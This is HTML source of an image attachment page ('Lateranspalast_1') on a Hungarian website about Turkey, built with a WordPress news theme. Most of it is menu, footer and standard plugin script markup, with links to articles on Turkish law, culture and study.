href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="A Szentszék és a hódoltsági missziók" class="entry-crumb" href="https://turkinfo.hu/a-szentszek-es-a-hodoltsagi-missziok/bongeszde/tortenelem/">A Szentszék és a hódoltsági missziók</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lateranspalast_1</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Lateranspalast_1</span>
                                </h1>            <a href="https://turkinfo.hu/wp-content/uploads/2015/02/Lateranspalast_1.jpg" title="Lateranspalast_1" rel="attachment"><img class="td-attachment-page-image" src="https://turkinfo.hu/wp-content/uploads/2015/02/Lateranspalast_1.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                                    </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696c9cc433c31
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"793eed08b1","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"865731b4c2","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
